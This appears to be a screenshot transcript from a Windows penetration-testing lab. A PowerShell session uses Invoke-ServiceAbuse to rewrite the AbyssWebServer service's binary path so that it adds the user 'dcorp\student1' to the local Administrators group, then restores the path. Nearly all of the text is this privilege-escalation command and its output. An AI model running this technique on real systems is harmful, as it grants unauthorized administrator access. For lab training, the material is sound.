 PS C:\>
PS C:\> Invoke-ServiceAbuse -Name 'AbyssWebServer' -UserName dcorp\student1 -Verbose
VERBOSE: Service 'AbyssWebServer' original path: 'C:\WebServer\Abyss Web Server\abyssws.exe -service'
VERBOSE: Service 'AbyssWebServer' original state: 'Stopped'
VERBOSE: Executing command 'net localgroup Administrators dcorp\student1 /add'
VERBOSE: binPath for AbyssWebServer successfully set to 'net localgroup Administrators dcorp\student1 /add'
VERBOSE: Restoring original path to service 'AbyssWebServer'
VERBOSE: binPath for AbyssWebServer successfully set to 'C:\WebServer\Abyss Web Server\abyssws.exe -service'
VERBOSE: Leaving service 'AbyssWebServer' in stopped state
ServiceAbused  Command
-------------  -------
AbyssWebServer net localgroup Administrators dcorp\student1 /add
PS C:\> _